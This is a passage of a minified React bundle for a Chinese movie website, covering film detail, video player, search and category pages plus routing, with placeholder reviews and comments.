font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(yd,{className:"h-6 w-6 mr-2 text-blue-600"}),"演职人员"]}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"导演"}),s.jsx("p",{className:"text-gray-600",children:t.director})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"主演"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:t.cast.map((n,r)=>s.jsx("span",{className:"px-3 py-1 bg-gray-100 text-gray-800 rounded-full text-sm",children:n},r))})]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"观众评价"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsx("div",{className:"flex items-center",children:[...Array(5)].map((n,r)=>s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"},r))}),s.jsx("span",{className:"font-semibold text-gray-800",children:"影迷小王"}),s.jsx("span",{className:"text-sm text-gray-500",children:"2025-01-10"})]}),s.jsx("p",{className:"text-gray-700",children:"视觉效果令人震撼，故事情节紧凑有趣，演员表演也很出色。这是一部不容错过的好电影！"})]}),s.jsxs("div",{className:"border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsxs("div",{className:"flex items-center",children:[[...Array(4)].map((n,r)=>s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"},r)),s.jsx(it,{className:"h-4 w-4 text-gray-300"})]}),s.jsx("span",{className:"font-semibold text-gray-800",children:"电影爱好者"}),s.jsx("span",{className:"text-sm text-gray-500",children:"2025-01-08"})]}),s.jsx("p",{className:"text-gray-700",children:"整体不错，特效和音效都很棒，但剧情有些地方还可以更完善。值得一看。"})]})]}),s.jsx("button",{className:"mt-6 text-blue-600 hover:text-blue-800 font-medium",children:"查看更多评价 →"})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"电影信息"}),s.jsxs("div",{className:"space-y-3 text-sm",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"上映日期"}),s.jsx("span",{className:"font-medium",children:new Date(t.releaseDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"片长"}),s.jsxs("span",{className:"font-medium",children:[t.duration,"分钟"]})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"制片国家"}),s.jsx("span",{className:"font-medium",children:t.country})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"语言"}),s.jsx("span",{className:"font-medium",children:t.language})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"状态"}),s.jsx("span",{className:"font-medium",children:t.status==="upcoming"?"即将上映":t.status==="nowPlaying"?"正在热映":"已上映"})]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:We.filter(n=>n.id!==t.id).slice(0,3).map(n=>s.jsxs(L,{to:`/movie/${n.id}`,className:"flex items-center space-x-3 p-2 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("img",{src:n.poster,alt:n.title,className:"w-12 h-16 object-cover rounded"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-1",children:n.title}),s.jsxs("div",{className:"flex items-center space-x-1 mt-1",children:[s.jsx(it,{className:"h-3 w-3 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-xs text-gray-600",children:n.rating})]})]})]},n.id))})]})]})]})})]}):s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"电影未找到"}),s.jsx(L,{to:"/movies",className:"text-blue-600 hover:text-blue-800",children:"返回电影列表"})]})})},Lh=()=>{const{id:e}=ud(),[t,n]=N.useState(!1),[r,l]=N.useState(!1),[i,o]=N.useState(!0),[a,u]=N.useState(0),[c,h]=N.useState("1080p"),[f,x]=N.useState(!1),g=tl.find(d=>d.id===e)||tl[0],w=tl.filter(d=>d.id!==g.id),j=a/g.duration*100,y=d=>{const m=Math.floor(d/60),v=Math.floor(d%60);return`${m}:${v.toString().padStart(2,"0")}`},p=d=>{const m=Math.floor(d/3600),v=Math.floor(d%3600/60);return m>0?`${m}小时${v}分钟`:`${v}分钟`};return s.jsxs("div",{className:"min-h-screen bg-black",children:[s.jsx("div",{className:"relative",children:s.jsxs("div",{className:"aspect-video bg-black relative group",children:[s.jsxs("div",{className:"absolute inset-0 flex items-center justify-center",children:[s.jsx("img",{src:g.poster,alt:g.title,className:"w-full h-full object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center",children:s.jsx("button",{onClick:()=>n(!t),className:"bg-white bg-opacity-90 hover:bg-opacity-100 text-black p-8 rounded-full transition-all duration-300 transform hover:scale-110 shadow-2xl",children:t?s.jsx($a,{className:"h-16 w-16"}):s.jsx(dn,{className:"h-16 w-16 ml-2"})})})]}),s.jsxs("div",{className:`absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black via-black/80 to-transparent p-6 transition-opacity duration-300 ${i?"opacity-100":"opacity-0 group-hover:opacity-100"}`,children:[s.jsx("div",{className:"mb-6",children:s.jsx("div",{className:"w-full bg-gray-600 rounded-full h-2 cursor-pointer hover:h-3 transition-all",children:s.jsx("div",{className:"bg-red-600 h-full rounded-full transition-all duration-300 relative",style:{width:`${j}%`},children:s.jsx("div",{className:"absolute right-0 top-1/2 transform -translate-y-1/2 w-4 h-4 bg-red-600 rounded-full opacity-0 hover:opacity-100 transition-opacity"})})})}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-red-500 transition-colors",children:t?s.jsx($a,{className:"h-8 w-8"}):s.jsx(dn,{className:"h-8 w-8"})}),s.jsx("button",{onClick:()=>l(!r),className:"text-white hover:text-red-500 transition-colors",children:r?s.jsx(gh,{className:"h-8 w-8"}):s.jsx(xh,{className:"h-8 w-8"})}),s.jsxs("div",{className:"text-white text-lg font-medium",children:[y(a)," / ",y(g.duration)]})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("select",{value:c,onChange:d=>h(d.target.value),className:"bg-black bg-opacity-50 text-white border border-gray-600 rounded-lg px-3 py-2 text-sm focus:ring-2 focus:ring-red-500 focus:outline-none",children:g.quality.map(d=>s.jsx("option",{value:d,className:"bg-black",children:d},d))}),s.jsx("button",{className:"text-white hover:text-red-500 transition-colors",children:s.jsx(ph,{className:"h-8 w-8"})}),s.jsx("button",{className:"text-white hover:text-red-500 transition-colors",children:s.jsx(ch,{className:"h-8 w-8"})})]})]})]}),s.jsx("button",{onClick:()=>window.history.back(),className:"absolute top-6 left-6 bg-black bg-opacity-50 hover:bg-opacity-70 text-white p-3 rounded-full transition-all duration-300 backdrop-blur-sm",children:s.jsx(eh,{className:"h-6 w-6"})})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-8 text-white",children:[s.jsxs("div",{className:"mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[s.jsx("span",{className:"px-4 py-2 bg-gradient-to-r from-red-500 to-pink-500 rounded-full text-sm font-medium",children:g.category}),s.jsx("span",{className:"px-4 py-2 bg-gray-800 rounded-full text-sm",children:c})]}),s.jsx("h1",{className:"text-3xl md:text-4xl font-bold mb-4 leading-tight",children:g.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-6 text-gray-300 mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kl,{className:"h-5 w-5"}),s.jsxs("span",{children:[g.viewCount.toLocaleString()," 观看"]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Sn,{className:"h-5 w-5"}),s.jsx("span",{children:new Date(g.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Nr,{className:"h-5 w-5"}),s.jsx("span",{children:p(g.duration)})]})]})]}),s.jsx("p",{className:"text-gray-300 leading-relaxed text-lg mb-8",children:g.description}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[s.jsxs("button",{onClick:()=>x(!f),className:`flex items-center space-x-2 px-6 py-3 rounded-full font-medium transition-all duration-300 ${f?"bg-red-600 hover:bg-red-700 text-white":"bg-gray-800 hover:bg-gray-700 text-white"}`,children:[s.jsx(Br,{className:`h-5 w-5 ${f?"fill-current":""}`}),s.jsx("span",{children:f?"已点赞":"点赞"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-800 hover:bg-gray-700 text-white px-6 py-3 rounded-full font-medium transition-all duration-300",children:[s.jsx(gd,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-800 hover:bg-gray-700 text-white px-6 py-3 rounded-full font-medium transition-all duration-300",children:[s.jsx(lh,{className:"h-5 w-5"}),s.jsx("span",{children:"下载"})]})]})]}),s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-8 text-white mt-8",children:[s.jsx("h3",{className:"text-2xl font-bold mb-6",children:"评论区"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-lg font-bold",children:"用"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"用户123"}),s.jsx("span",{className:"text-sm text-gray-400",children:"2小时前"})]}),s.jsx("p",{className:"text-gray-300",children:"这个解析很详细，学到了很多电影制作的知识！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"12"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-full flex items-center justify-center text-lg font-bold",children:"影"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"影迷小李"}),s.jsx("span",{className:"text-sm text-gray-400",children:"5小时前"})]}),s.jsx("p",{className:"text-gray-300",children:"期待更多这样的深度内容，对理解电影很有帮助！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"8"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-yellow-500 to-orange-500 rounded-full flex items-center justify-center text-lg font-bold",children:"电"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"电影爱好者"}),s.jsx("span",{className:"text-sm text-gray-400",children:"1天前"})]}),s.jsx("p",{className:"text-gray-300",children:"制作质量很高，解说也很专业，值得收藏！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"15"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]})]}),s.jsxs("div",{className:"mt-8 pt-6 border-t border-gray-700",children:[s.jsx("textarea",{placeholder:"发表你的评论...",className:"w-full bg-gray-800 text-white p-4 rounded-xl resize-none focus:ring-2 focus:ring-red-500 focus:outline-none border border-gray-700",rows:4}),s.jsxs("div",{className:"flex justify-between items-center mt-4",children:[s.jsx("span",{className:"text-gray-400 text-sm",children:"请文明发言，共同维护良好的讨论环境"}),s.jsx("button",{className:"bg-gradient-to-r from-red-600 to-pink-600 hover:from-red-700 hover:to-pink-700 text-white px-6 py-2 rounded-full font-medium transition-all duration-300",children:"发表评论"})]})]})]})]}),s.jsxs("div",{className:"space-y-8",children:[s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-6",children:"相关视频"}),s.jsx("div",{className:"space-y-4",children:w.slice(0,6).map(d=>s.jsxs(L,{to:`/watch/${d.id}`,className:"flex space-x-3 p-3 rounded-xl hover:bg-gray-800 transition-all duration-300 group",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.poster,alt:d.title,className:"w-24 h-16 object-cover rounded-lg group-hover:scale-105 transition-transform duration-300"}),s.jsxs("div",{className:"absolute bottom-1 right-1 bg-black bg-opacity-80 text-white text-xs px-2 py-1 rounded",children:[Math.floor(d.duration/60),":",(d.duration%60).toString().padStart(2,"0")]})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-white text-sm line-clamp-2 mb-2 group-hover:text-red-400 transition-colors",children:d.title}),s.jsxs("div",{className:"flex items-center space-x-2 text-xs text-gray-400",children:[s.jsxs("span",{children:[d.viewCount.toLocaleString()," 观看"]}),s.jsx("span",{children:"•"}),s.jsx("span",{children:new Date(d.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsx("div",{className:"mt-1",children:s.jsx("span",{className:"inline-block px-2 py-1 bg-gray-800 text-gray-300 text-xs rounded-full",children:d.category})})]})]},d.id))})]}),s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-6",children:"视频信息"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"观看次数"}),s.jsx("span",{className:"text-white font-medium",children:g.viewCount.toLocaleString()})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"上传时间"}),s.jsx("span",{className:"text-white font-medium",children:new Date(g.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"视频时长"}),s.jsx("span",{className:"text-white font-medium",children:p(g.duration)})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"视频质量"}),s.jsx("span",{className:"text-white font-medium",children:c})]}),s.jsxs("div",{className:"flex justify-between items-center py-2",children:[s.jsx("span",{className:"text-gray-400",children:"分类"}),s.jsx("span",{className:"text-white font-medium",children:g.category})]})]})]})]})]})})]})},Ua=()=>{const[e,t]=N.useState(""),[n,r]=N.useState("all"),[l,i]=N.useState({movies:[],news:[]}),[o,a]=N.useState(!1),[u,c]=N.useState(!1),h=[...We,...Yl,...jd],f=[...Dt],x=Cs.filter(y=>y.toLowerCase().includes(e.toLowerCase())&&e.length>0);N.useEffect(()=>{if(e.trim()){a(!0);const y=setTimeout(()=>{const p=h.filter(m=>{var v;return m.title.toLowerCase().includes(e.toLowerCase())||((v=m.originalTitle)==null?void 0:v.toLowerCase().includes(e.toLowerCase()))||m.director.toLowerCase().includes(e.toLowerCase())||m.cast.some(S=>S.toLowerCase().includes(e.toLowerCase()))||m.genre.some(S=>S.toLowerCase().includes(e.toLowerCase()))}),d=f.filter(m=>m.title.toLowerCase().includes(e.toLowerCase())||m.summary.toLowerCase().includes(e.toLowerCase())||m.tags.some(v=>v.toLowerCase().includes(e.toLowerCase())));i({movies:p,news:d}),a(!1)},500);return()=>clearTimeout(y)}else i({movies:[],news:[]}),a(!1)},[e]);const g=y=>{t(y),c(!1)},w=()=>{t(""),i({movies:[],news:[]})},j=l.movies.length+l.news.length;return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"搜索电影"}),s.jsx("p",{className:"text-xl text-blue-100",children:"发现您喜爱的电影和资讯"})]}),s.jsxs("div",{className:"max-w-2xl mx-auto relative",children:[s.jsxs("div",{className:"relative",children:[s.jsx(fn,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 text-gray-400 h-6 w-6"}),s.jsx("input",{type:"text",placeholder:"搜索电影、演员、导演或资讯...",value:e,onChange:y=>t(y.target.value),onFocus:()=>c(!0),onBlur:()=>setTimeout(()=>c(!1),200),className:"w-full pl-12 pr-12 py-4 text-lg border-0 rounded-2xl focus:ring-4 focus:ring-blue-300 focus:outline-none text-gray-900 shadow-2xl"}),e&&s.jsx("button",{onClick:w,className:"absolute right-4 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600 transition-colors",children:s.jsx(wd,{className:"h-6 w-6"})})]}),u&&x.length>0&&s.jsx("div",{className:"absolute top-full left-0 right-0 mt-2 bg-white rounded-xl shadow-2xl border border-gray-200 z-50",children:s.jsx("div",{className:"p-2",children:x.slice(0,8).map((y,p)=>s.jsxs("button",{onClick:()=>g(y),className:"w-full text-left px-4 py-3 hover:bg-gray-50 rounded-lg transition-colors flex items-center space-x-3",children:[s.jsx(fn,{className:"h-4 w-4 text-gray-400"}),s.jsx("span",{className:"text-gray-900",children:y})]},p))})})]}),s.jsx("div",{className:"flex justify-center mt-6",children:s.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-2xl p-2 flex space-x-2",children:[s.jsx("button",{onClick:()=>r("all"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="all"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"全部"}),s.jsx("button",{onClick:()=>r("movies"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="movies"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"电影"}),s.jsx("button",{onClick:()=>r("news"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="news"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"资讯"})]})})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:e?s.jsxs("div",{children:[s.jsxs("div",{className:"mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:["搜索结果",!o&&s.jsxs("span",{className:"text-gray-500 font-normal ml-2",children:["找到 ",j," 个结果"]})]}),s.jsxs("p",{className:"text-gray-600",children:['关键词: "',s.jsx("span",{className:"font-semibold text-blue-600",children:e}),'"']})]}),o?s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"inline-block animate-spin rounded-full h-12 w-12 border-b-2 border-blue-600"}),s.jsx("p",{className:"mt-4 text-gray-600",children:"搜索中..."})]}):s.jsxs("div",{className:"space-y-12",children:[(n==="all"||n==="movies")&&l.movies.length>0&&s.jsxs("div",{children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm mr-3",children:l.movies.length}),"电影结果"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:l.movies.map(y=>s.jsx(yt,{movie:y,showDetails:!0},y.id))})]}),(n==="all"||n==="news")&&l.news.length>0&&s.jsxs("div",{children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx("span",{className:"bg-green-100 text-green-800 px-3 py-1 rounded-full text-sm mr-3",children:l.news.length}),"资讯结果"]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:l.news.map(y=>s.jsx(mr,{article:y},y.id))})]}),j===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(fn,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关结果"}),s.jsx("p",{className:"text-gray-600 mb-6",children:"尝试使用不同的关键词或检查拼写"}),s.jsxs("div",{className:"flex flex-wrap justify-center gap-2",children:[s.jsx("span",{className:"text-gray-500",children:"推荐搜索:"}),Cs.slice(0,5).map((y,p)=>s.jsx("button",{onClick:()=>g(y),className:"px-3 py-1 bg-blue-100 text-blue-800 rounded-full text-sm hover:bg-blue-200 transition-colors",children:y},p))]})]})]})]}):s.jsxs("div",{className:"space-y-12",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(_l,{className:"h-6 w-6 mr-2 text-red-500"}),"热门搜索"]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:s.jsx("div",{className:"flex flex-wrap gap-3",children:Cs.map((y,p)=>s.jsxs("button",{onClick:()=>g(y),className:"px-4 py-2 bg-gradient-to-r from-blue-50 to-purple-50 text-gray-700 rounded-full hover:from-blue-100 hover:to-purple-100 transition-all duration-300 transform hover:scale-105",children:["#",y]},p))})})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2 text-blue-500"}),"最新电影"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:h.slice(0,8).map(y=>s.jsx(yt,{movie:y},y.id))})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(it,{className:"h-6 w-6 mr-2 text-yellow-500"}),"高分推荐"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:h.sort((y,p)=>p.rating-y.rating).slice(0,8).map(y=>s.jsx(yt,{movie:y},y.id))})]})]})})]})},zh=()=>{const[e,t]=N.useState("all"),[n,r]=N.useState("latest"),[l,i]=N.useState("grid"),o=[...We,...Yl,...jd],u=[...o.filter(h=>{if(e==="all")return!0;const f=rn.find(x=>x.id===e);return f&&h.genre.some(x=>x.includes(f.name.replace("片","")))})].sort((h,f)=>{switch(n){case"rating":return f.rating-h.rating;case"year":return new Date(f.releaseDate).getFullYear()-new Date(h.releaseDate).getFullYear();case"title":return h.title.localeCompare(f.title);default:return new Date(f.releaseDate).getTime()-new Date(h.releaseDate).getTime()}}),c=rn.find(h=>h.id===e);return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-purple-600 to-blue-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"电影分类"}),s.jsx("p",{className:"text-xl text-purple-100",children:"按类型探索精彩电影世界"})]})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"选择分类"}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-5 gap-4",children:[s.jsxs("button",{onClick:()=>t("all"),className:`p-6 rounded-2xl text-center transition-all duration-300 transform hover:scale-105 ${e==="all"?"bg-gradient-to-r from-blue-500 to-purple-500 text-white shadow-2xl":"bg-white text-gray-700 hover:shadow-lg border border-gray-200"}`,children:[s.jsx("div",{className:"text-2xl font-bold mb-2",children:"全部"}),s.jsxs("div",{className:"text-sm opacity-80",children:[o.length," 部"]})]}),rn.map(h=>s.jsxs("button",{onClick:()=>t(h.id),className:`p-6 rounded-2xl text-center transition-all duration-300 transform hover:scale-105 ${e===h.id?"bg-gradient-to-r from-blue-500 to-purple-500 text-white shadow-2xl":"bg-white text-gray-700 hover:shadow-lg border border-gray-200"}`,children:[s.jsx("div",{className:"text-lg font-bold mb-2",children:h.name}),s.jsxs("div",{className:"text-sm opacity-80",children:[h.count," 部"]}),h.description&&s.jsx("div",{className:"text-xs mt-2 opacity-70",children:h.description})]},h.id))]})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:e==="all"?"全部电影":c==null?void 0:c.name}),s.jsx("p",{className:"text-gray-600",children:e==="all"?`共 ${u.length} 部电影`:`${c==null?void 0:c.description} • 共 ${u.length} 部电影`})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("select",{value:n,onChange:h=>r(h.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"latest",children:"最新上映"}),s.jsx("option",{value:"rating",children:"评分最高"}),s.jsx("option",{value:"year",children:"年份排序"}),s.jsx("option",{value:"title",children:"标题排序"})]}),s.jsxs("div",{className:"flex items-center space-x-2 bg-gray-100 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>i("grid"),className:`p-2 rounded-md transition-colors ${l==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(pd,{className:"h-4 w-4"})}),s.jsx("button",{onClick:()=>i("list"),className:`p-2 rounded-md transition-colors ${l==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(md,{className:"h-4 w-4"})})]})]})]})}),u.length>0?s.jsx("div",{className:`grid gap-6 ${l==="grid"?"grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4":"grid-cols-1"}`,children:u.map(h=>s.jsx(yt,{movie:h,showDetails:l==="list"},h.id))}):s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(oh,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"暂无电影"}),s.jsx("p",{className:"text-gray-600",children:"该分类下暂时没有电影，请选择其他分类"})]}),u.length>0&&s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-lg",children:"加载更多电影"})})]}),s.jsx("section",{className:"py-16 bg-gradient-to-r from-gray-900 to-blue-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"分类统计"}),s.jsx("p",{className:"text-gray-300",children:"各类型电影数量分布"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 lg:grid-cols-5 gap-6",children:rn.slice(0,10).map(h=>s.jsx("div",{className:"text-center",children:s.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-2xl p-6 hover:bg-opacity-30 transition-all duration-300",children:[s.jsx("div",{className:"text-2xl font-bold mb-2",children:h.count}),s.jsx("div",{className:"text-sm text-gray-300",children:h.name})]})},h.id))})]})})]})};function Th(){return s.jsx(Ym,{children:s.jsx("div",{className:"min-h-screen flex flex-col",children:s.jsxs(Ra,{children:[s.jsx(Te,{path:"/login",element:s.jsx(_h,{})}),s.jsx(Te,{path:"/watch/:id",element:s.jsx(Lh,{})}),s.jsx(Te,{path:"/*",element:s.jsxs(s.Fragment,{children:[s.jsx(wh,{}),s.jsx("main",{className:"flex-1",children:s.jsxs(Ra,{children:[s.jsx(Te,{path:"/",element:s.jsx(Ch,{})}),s.jsx(Te,{path:"/movies",element:s.jsx(Eh,{})}),s.jsx(Te,{path:"/movie/:id",element:s.jsx(Ph,{})}),s.jsx(Te,{path:"/news",element:s.jsx(bh,{})}),s.jsx(Te,{path:"/categories",element:s.jsx(zh,{})}),s.jsx(Te,{path:"/search",element:s.jsx(Ua,{})}),s.jsx(Te,{path:"/watch",element:s.jsx(Ua,{})})]})}),s.jsx(jh,{})]})})]})})})}qc(document.getElementById("root")).render(s.jsx(N.StrictMode,{children:s.jsx(Th,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
